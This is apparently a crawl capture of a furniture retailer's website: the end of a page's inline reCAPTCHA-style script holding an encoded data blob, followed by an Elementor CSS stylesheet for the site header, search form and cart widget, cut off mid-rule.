smbDhE7Ck8KSbcK7w4FQw47CugA6wqQnwq7Ds8KmXBc7woB+XsO5UsK2C2RSw6rDjcOxYh9lwp/[base64]/DcO6T0ZCwo/DkQDDrMKxw7kJwovCp8KFwpLChcKaw5J5wo/[base64]/CrSMkwr5cInbDrcKvw43CocOVBDlmWUhjwqnCpMOIHVnDmz9rw6nDoUx7wrfDu8ORTVHCoT/[base64]/w7vDiFjDoCLDusKDQ8O8an0Yw6rCpMKQwq4MFGBowpzDjX/CiMOWc8KPwqlURzjDmB7CunhrwqJ0Ah5Hw5tSw5nDkcKwMUjCl3TCjcOPfhnCqC3DicO4wrNlwqHDlsOvDUDDjVQ5HA/Dh8OFwoHDg8O6wp19VsOEQ8KxwpthRBxqZ8OvwrIpw553PUwgGBIyfMOew7FFYRMqbGzDosOAHcO6wpfDulDDoMKyThXDrjXDlVdxSMODw5kUw4zCgcKQwqdNw4BKwrdtGUJicEsub1/CtMKpNcKaUDVlPMOEwo8vH8KpwoZ9csK4ASF7wrJIEMOMwo7CpMO2Hix5wpRWw67Crw3CpcKAw65mMxzDpMKzwqjChQdrK8K/woXDvG/DhcKqw7klw5RTFFvCgMKGw6nDiVzCmcKdasOcEwpuwq/[base64]/woEmwrluC8OEwpHCpGg8f8Orw7EpwrDDszXCvMOgN8KeQMONR3TCogbDvcKKwq/CmU9/L8O0w4zCosOQKV/Dt8ONwpAFwrjDuMOlL8OPw6jCtcKuwrrCpMOFw43CtsOJCcO/w7DDuXZLPE/Ci8K6w4XDs8OLISs8PcKJU25mwocMw4rDlcOMwq3Ci1nCi0IMw5ZbNsKMKcOIbsKLw4kYw6nDsUcaw7tfw4bClMKHw7xcw6ZEwrHDqsKPejFKwpp3KcK6ZsOiYcO9ZA3DjxMhbsO5wp7CrMOvwrIFw4hCwqBhwohuwqQ/[base64]/DqSg5JFUqwpDCskjCuMOww4/DnkDChcOMPAjCq8KjCcKdwrzCt1c+TsKjMcO/Z8K8FMOuw6fCkEjDp8KiV1M1wpdFLsOPE089BcKWLsO1w7PDtMK5w4jDgMOpCMKEAUhRw6DDkMKaw7ZlwpHDkGLClcOFwoXCgn/CrDnDgHorw7nClGt6w57CrBDDgF5lwqjCpjfDg8OJCGPCqMORwpJeWMKcO2YsPMKew6Fjw4rDjMOtw4bCjDM8cMO6w4/DlsKZwrsmwoMuWsOrVkXDuHTDgcKKwp/CtMK5wohbw6XDq3/CpwXCk8Khw5x9X2xCbFzCiWrCpTLCrsKkwpnDkcOkKMObQ8OBwrwIB8Kfwq5Ew5B4wppGwoVkJcONw7nCjTnCv8OZbmlFGMKbwpPDojJSwpt2TMK8H8O1UT/ChmZuGE3CqhhKw6Q+R8KWI8KMw4LDt1/ClxbDsMKrUcObwoXCoyXCjlnCs0HCjTFBLsODwpvDnzNewo5pw5rCq2FPO0Y8PzkhwpnCoCPDv8OgCSPCvcOiG0Rgw6cowotaw5h+wpXDgmQLw5TDlx/CncK/BUTCrAA+wrbChC0uOEXDvmEucsOvc2bCnFkNw7fDrcK2wrYzaX7Ct3oIM8KMPsOdwq7DqCzCiF7DucOme8OWw6zCq8Orwr9RFwfDkMKOQ8Kxwq59dcOGwpEWwrfChsKCB8KRw5s6w746e8KFUU/Co8O4wrJMw5bCvcOqw7fDgcKpTiDDqMKyEjTCkVHCr2rCqsKtw7Yff8OJcFhcDStXOHcfw7bCkwsIw47DmmXDlcO8wq1Yw7rCnXE3BQnDvGUnCBDDtSIdw4QHNjLCoMOVwqrCuysJw4ZOw5bDosKtwqPCgX7CqsOuwoQPwq/CpcO7VcKMJAorw58wH8OgSsKVXAVGW8KSwqrChjXDr1VNw5FvKMKCw67DhMOaw5RCR8Oww67Cg1vDjnUURFkCw6FgUT3CrsKjw7lFMzROU1scw4tnw7YQKsKtEi1owrc4w6JPATrDusOPw4Fhw4LDhht1WsK5fHN+GcOtw5bDpcOmMMK3HMKtTcO/wq4MPXMNwqlTHzLCsRHCjsKsw4M2wpwpwq56IFTCjcKOdwgOwpvDmcKcwowrwpfDkcOqw5xHbiI9w5gZw6zCssK8bMOEwo5UdMKaw4hgC8Oiw59gHjLCkEXCii3CmMK4CMKrw4DDiSJjw6gWw5USwqhDw7Vhw5Ftwr0FwpjCthrCkBbDhR/[base64]/DpkTCv0vDoi3Cg8OnGiNxw6lqw7LDo8O5w7HDqn/[base64]/w4nDn8OtHRo/TcKyw77CoTzDiMOeVMKlw63CsMO1w5fDsD7Cp8Oqw4l3eMOsXAACP8OhKnbDlEcdcsO8KcO8wr5OF8OBwqrCsDEuJn4lw5g0wpnDlcKKw4/[base64]/[base64]/DtxzDvcOlwpwPKSzDqsKDwoTCkkjCsMKHA8KAw4s8GMKbKm/CosOXwqLCqXTCgF1owpJJKlsEMmchwo03wonCk0cJOMKlwo8nLMKSwrTDlcOGwrrDjF9Gwowpw4U2w51UEDTDuSM/IcKMwq7CmwXDtUs+LGvCmsKkHMOcwp7Cnn7CgFdfw4k+wqLClhfDlwPChsO7DsOVwrwIDUvCuMOtEcK0TMKJUMOfUsOHIsK9wrjDt1p2w4tLfUQ6wpJ7woIBEn0CH8OJD8Oqw4rDvMKcEEnCmhpiUhnCmTzCnlTCkMKEQcKxeV/DhyZhQMKbw5PDqcKpw6UqenZiwpkyJSfCm0Z5wpFFw5VPwrzDtlnCmMONw4fDt2DDp3lmwq/DjsO+WcOwGCLDlcK6w6QlwpvCjEIoAsKoMcK9w4wcw50AwpthHcO5aBUQwq/DgcKFw6/[base64]/[base64]/[base64]/DqsKbYE7Dp8KkVFjDucOxGcKUCAJoZMOYw5XDn8OuwqLCgkLCrMOnOcKGwrnDg8K3TcOfPsKkw5INI3EDw57CgVDCpMOZYBLDk0nChlYzw57DiRJOPMK2w4PChk/CmD11w6wQwqvClWvCuQ/DiFrDt8KXCcOzwpARccO4ZQjDtMOHw7XDkWxVGcOWwrrCuGrCiHYdZMKdaCnDi8KfS1vCtATDh8KhTcK+wpR5OQ3CuyXCuBYYw5bDjnHDisO9w6ggICp/[base64]/IMK+OsKBw6JDXTzCoQFfw4oJQ8K0woBbNl/ClMKBwpwgEWM2wrbDg2s3EmcUwr1qc8KKVMOWEVFbR8O5ESHDjC/DvzkxPBFbVcOUw7bCgGFTw4t/L0gswpJZY3DCjQ7Cv8OgQUZ8TsOiGsONwq0Swq3CpcKMfWBaw53CgVZ2w50CPcODSjkWUyV/[base64]/CqcOEwq3CscKwQT7DhcK0wpzCohATw4JYwpnClkHDiXTDu8Orw4XCvUMCXWpXwrhVPRTCsVzCtFJKDHh6FsKJUsKkwqjCvHgaIhHCnsKZw5nDqjHCvsK3w6jCjAZmw7JBZsOqAAVeQMOtXMOcw43CmiHCuW4nBS/Ct8KQGHl7RkZGwpDDvMKSNcOow75fw7JVG3NxdcKGQcKew6LDlcKvCMKhwpw8wr/Dvw7DhcO6w4XDslg1wqcbw7/Ct8KpKmtQOMODPcO/UcO0wrlDw5sOATbDmEYAUcKawoAtwrzDkCrCuFLDuBrCucKJwrDCkcO/OSg3c8O+w73DrsOxwo3Du8OkMVLCinzDt8OKUsKlw7duwrnCpcOhwo4Aw69LSSAJw6rDj8OLDcOIw5pJwo3DiybCijPCusOow4PDiMOyW8ONwpEawrXCmcO+wqsqwrnDgDPCsh7DojEzwqbCqjfCgjgyC8KlUMOfwoNVw5/[base64]/DgCJJwoXCjzViw5rCvgjCtSI5wqYawrfDkcOlwpHDhVILKMOXdcK2NitfTWbDsxDClMOwwrnDvhE2w6LDicKIXsKaEcOSBsK4w6zCpz3DpcOIw7oyw4pDwrfDrT7CoGJrE8Kxw6jDpsKowpQYfsOpworCnMOGFC3DjjXDuzjDn3sDXH/Dg8OJwq1tLHzDo2hoDHIPwqFLw7vChDh0Z8Ojw412VMKZYSQPw5gkTMK9w6QCwr18ZnxmYsOcwqZdVFvDs8KaJMKWw6UtKcOIwqksWEfDo1zCvRnDnU7Ds1VGw4oFHMOLwpUQw4UtZ2vCiMOMFcKww6nDlVfDvi5Qw5PDilfDkFDCgMO7w4jCoxoYZ2/DncOOwrpYwrNCE8KAE2/CusKnwpTDkkA/[base64]/[base64]/CiMOUcMK3HlXDsSnDoDTCkmvDtcK9wpDDicOMwpXCvixdYw8recK6w7PCqwVnwrZrawXDmATDocOawo/CvwTDiXjDrMKIwrvDvsK4w5/DhwsOU8OqZsKzGXLDtBjDpX7DqsOGRy7Cs1kUwqppw5TDv8KBUWgDwoEQw7jDhXvCnwjCpwjDiMOjADPDtm9rZEIow646w5/[base64]/w4xjDnbDn8KawrvChwcQeMOCYsKfNBRUEUfDg8Kxw7/ChcKuwpx0wpTDvcO2VT8qwojDpmbDhsKiwocoH8KMwqLDnMKnMSXDh8KAQXLCsjF8wobCuygqw7cXwpwvw5Isw6/DhsOIF8Krw7pRbU4vZcO0w6RmwpUQZx1LGgDDonTCsUlaw5nDhSFLFyAdw7hNwovDg8OoB8ONw7bCv8K4WMO9M8K1woIbw5XCp0NWwq4BwrR1PsOOw5LCksOPO1/[base64]/DjwxGJ2hgw6VrwrJww5HCjcONw7fDm0DDoi9vwqvCi2xKSjLChcOKazYdw7F2bDDCpcOlwqrDoHrDsMKqwq5/w5zDgMK6HMKVw4Ubw4rDu8OkfsKsE8Knw73CvRHCoMKOfsKRw757w4I+O8Orw7MYwpoCw4DDh1/DnzHCrihLOcKEF8K+dcKnw7IuUkgxG8KyTQjCpyMkKsK4wrpsLBE1wpbDiGrCqMOIRcOPw5rDsnXDsMKTw6rCqlNSw4LCpkLDtMO/w7NxTMKbP8OQw6zCuDxaFMK2w4IFF8OGw6VVw55RAW1lwoLCtcOxwrIubsO0w5nCmhBbGMO1wrQAdsKQwoVNW8O0w4LDnzHDgcKUQsOMdwXDtCYnw4PCokHDl28tw6VNEi93axBmw5hUSgFqw4jDrSFUM8O6WMK/FyN5LxDDjcK/wrtBwr3Dg2YDwq3Cm3UoPMKEFcKlMVjDqzHDo8KQDMKcwrDDrcOFGMKlS8K3FxAhw69CwpXCiSFtUsO/wqpswo3Ck8KKMj3Dj8OTw6t4KnjDhz5Xwq/Dv1TDkMO5F8Kjd8OGesOEBT/CgngvCsKwdcOCwqzDoXd3M8OgwrVVGkbCkcOHwo3DkcOSN1BzwqjCgX3DnTkcw6YrwohHwpbCuj0fw5hEwo52w6PCjMKgw4pGUS58PFUCVHvDvUzDqMOZwqJLw4ZXF8OowqdlegNWw4I0wovDtMKAwqFCR1TDsMKrEMOtV8KHw7rCrsO7NR7DtgcNAcKIQsO+wo/[base64]/X8K5w43CgMKiw7UHUsKMwrjDiMKDfANcScOpwrxGwpADNMOAw75bwpIHG8O1wp4wwrNrJcO9wo0Jw4DDin/Du3jCuMKJw6JEwp/[base64]/CpDU0w43DnV9/w4jDjz1ww4fDrw8nVR4wAmDClMKyJzlMWsObVhsGwpt2LAEnQXNaEGAbwrPDm8Kmw5nDuHHDvx12wrg7wonCnF/[base64]/DgHtIacKjY8ODTl9nVcO/wq0zwpwbV3TDvsOZFmJUNcKYwqXCnBlEwq5AIkQQZWbCo3vCpcKFw4vDn8OqBjrDvcKqw5bDtMKzMy1CAkfCrMO4VlnCrFoowrpfw7d6F2jDs8Kew4FMO3ZpGsKHw6dHCMK7w4N3MzVKAiLChGAqXcOIwo5gwpbDvmLCpcOYwoZsT8KjUU53N0stwqTDrMOaacKxw4/Dp2dWSF3ChmoDwpczw5rCo1ptdD18wofCigUSfn0gFMOmHsO5wooXw6XDsD3Dk11hw6DDgQgJw4rCpwEfEMOhwr9Dw4jDpsOOw4bCn8KhO8Oyw4HDingaw4ZFw5tkOMKtH8KywrkPd8OjwoUzwpQwSsOiwo45BRPDrMOWwp0Cw6AmXsKSf8OOwrjCtsOBRQ9TRC/[base64]/OmDClcKJL8OLXA5GNMO3JMOQJWDDgy98wrgswo8hZ8O9w7TCgMKBwqTCicOUw44pwq1qw5XCqTvCjMOjwrbCiwLCsMO/[base64]/[base64]/CkCLDscK1SMK2bXsKZ0VJDCrDk8OWw7BzwrBCO1Jjw6HCr8KEw47DnMKxw5vDkRYbJ8KLESnDmxRpw7fCg8OmUMOfw6TDlzTDucOSw7Z0JcOmwovDgcK9OhVJdsOXwrzCrEdbQR0wwo/DvMOPw4YFZhbCv8K3w4LDtcK3wrbCjy4Hw65Gw6PDnBTCrsO5bGl7P2wew758VMKZw65ZclrDvMKUwrvDsFEAHsKiBsKCw7ogw4NEBsKfDl/[base64]/[base64]/DpcOBccOfw4Rlbg02T1XDoMODdD/DlFkaEzRFPGPCkm3Dm8KNEcOnYsKren/DsBjCrSTDsHtvwqQLYcO5RMOJwpDCjFIIay7CpcKiGAxVw45ewrghw5McYzciwpAoNHPCkgLCtGV7wqLCpMOLwrp5w6LDisOcRGg4e8OEdsK6woNpVcOuw7gcFGU+w4PDmAlhdcKFecOiNsOhwrkgRcOxw6jCgy0jIT0zBcO9LMKGwqIVN3nCq0kKccK+wqbDmF/CiCFVwqfCiDbCgsOGw5PDrDwYcl5XLcO2wqM7E8KzwqnDg8KowpfDtjsPw5JVXF13X8Ojw7PCs30RXcK4wqPDlU4/PkXCnzYkYcOXCsOuazXDmcKkT8Ovwos+wrjDjjTDly5IOCNpMWbDjcOaCUjDucKePcKNb0NhL8KRw4JkXMOQw4MCw6bCuTfCtMOCWU3DgkHDk2LCpsKAw6FZWcOWwq/[base64]/DjsKfEcKFMhsuMSo+VMKbwoHCrQ7Cl8KcD8Kjw4nCogrCkMKJw5cZw4QZw4MmY8OSESLDqcK1w4XCpMOtw40xw60NMBvCsl0bQ8OHw7bCkVvDg8OBKMONVMKSw7New7PCggrDgn0FVsKkasKYEVVWQcKpIMKmw4EAJMOeSE/Dl8Kcw43CpMKhZnzDvGEzTsOFBWHDksOBw6NZw7J9DxgrYcOnAMKbw6bCu8OPw4fCj8Ocw73CiXDDs8KTwqNHEh7Dj0fCo8OiL8OQw4jDliFjw6/CsmsAwo7DogvDiy07AsOowoQYw4Jvw7HCgcKrw5rCsXhcRQDDo8K9fwNpJ8KOwq1mTDPCiMKZw6PCnz1rw6F2RUwAwpAuwrjCv8Kowptfwo/CncOLwopwwpISw4RAC2/DjxFLEjRvw7UJd19xGMK1wpfDt1UmN309wr3Cm8KHCxxxLnJYw6nDlMK5w7TDtMKHwqZQwqHDl8Opw40LfsKKw7HCvsOFw7XCpXhGw6vChMKtfsOnDMK6w5vDisORc8K1YTEFZSLDrxwcw40lwoXCnW7DqC/[base64]/CiU3Di8K8ZsOCVcO3wqFzCsKCfsKCw78hw7zDoQh/wpgyHcOcwq3DvsOcRsOEXsOneQnCp8KxQMO0w6c5w5d0G2oZa8KWwq7CoSLDll7DjVXDvMKnw7RpwqBew53CojgoVm1ew7ZTaTnCrQE+dw/[base64]/[base64]/[base64]/[base64]/w6vCuh4YwoQdN8KJPsKCw5nCjytawqDCmsOrJsKlwpl/w7JlwpjCnnpQJgjDpzHDrcKpw6LDkm/DhHBuSz8mE8K1wqBvwobDo8KwwrTDp2TCnAkEwp0geMKhwqPDmsKnw5/Cpio0woV5FsKRwrTCu8Okd2NjwpksMsO3c8K1w64WQA3DmGY1w4/CjsOCX08IVknCnMKJB8O7wpDDjsKjG8K/w5YsDMOiZivDrWXCr8KwFcKzwoDCssKkwrw1cgkrwrsNayjClcKrw55kPAnDrTrCsMKpw5pfBS0Vw6TDpgkgwoJjPw3DqsKWw6fCtFsSw5NBw4/Dv2vDlV49wqHDiQ/CmsKAw5ojFcKAwr/[base64]\x22],null,[\x22conf\x22,null,\x226Ld7qp0UAAAAAFFTaaFPwcokZOIBm7g1j1BnO7dC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22Cv0BEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GiAIAxIcHR3wl+M3Dv++pQYZ+osJGaEKGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.furniturevibe.co.za:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229AOUwC8s+J8BfKAq+9LE601Rq2Mi0pJcGwpunirB6Gw\\u003d\x22,1,0,null,1,1768442791113,0,0,[247,148],null,[67],\x22RC-97JiZcPEnP525A\x22,null,null,null,null,null,\x220dAFcWeA7vdvqbAfRBKRxm7dsSardJqj5vbAvrsPA3i2GR60YHUj0uG_zzNJjOgXPb9yhcgfN7n441c6GTyzDwkgkGpSFQyPIoCw\x22,1768525590918]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.furniturevibe.co.za/wp-content/uploads/elementor/css/post-3622.css?ver=1768361638
body_size: 29998
content:
.elementor-3622 .elementor-element.elementor-element-49777244:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-49777244 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-49777244{box-shadow:0px 5px 30px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:10;}.elementor-3622 .elementor-element.elementor-element-49777244 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3622 .elementor-element.elementor-element-9b0b7c2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF1490;}.elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-container{max-width:1200px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:12px 0px 12px 0px;}.elementor-3622 .elementor-element.elementor-element-2d5757c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-56c8e155.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-56c8e155.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-56c8e155 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3622 .elementor-element.elementor-element-8ce4179{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-item > a{font-family:"PT Sans", pt-sans;font-size:14px;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-8ce4179 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-2dab742.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-2dab742.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-2dab742 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form{text-align:right;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle{--e-search-form-toggle-size:31px;--e-search-form-toggle-color:#ffffff;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:rgba(22,22,63,0.9);}.elementor-3622 .elementor-element.elementor-element-ca344e8 input[type="search"].elementor-search-form__input{font-family:"Montserrat", pt-sans;font-size:40px;font-weight:300;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__input,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__icon,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-3622 .elementor-element.elementor-element-ca344e8:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-3622 .elementor-element.elementor-element-ca344e8.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-3622 .elementor-element.elementor-element-ca344e8 .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#d3b574;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-34de851.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-34de851.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-34de851 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), pt-sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-3622 .elementor-element.elementor-element-c802342{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF;--cart-border-style:none;--menu-cart-subtotal-color:#FBFBFB;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-3622 .elementor-element.elementor-element-c802342 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-5a16764a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-5a16764a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-5a16764a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FCD4E7;}.elementor-3622 .elementor-element.elementor-element-31e60df9{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-item > a{font-family:"PT Sans", pt-sans;font-weight:normal;font-style:normal;}.elementor-3622 .elementor-element.elementor-element-31e60df9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3622 .elementor-element.elementor-element-6ef115a7:not(.elementor-motion-effects-element-type-background), .elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-container{max-width:1200px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 0px 15px 0px;}.elementor-3622 .elementor-element.elementor-element-6ef115a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3622 .elementor-element.elementor-element-6fe097db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3622 .elementor-element.elementor-element-6fe097db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3622 .elementor-element.elementor-element-6fe097db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), pt-sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3622 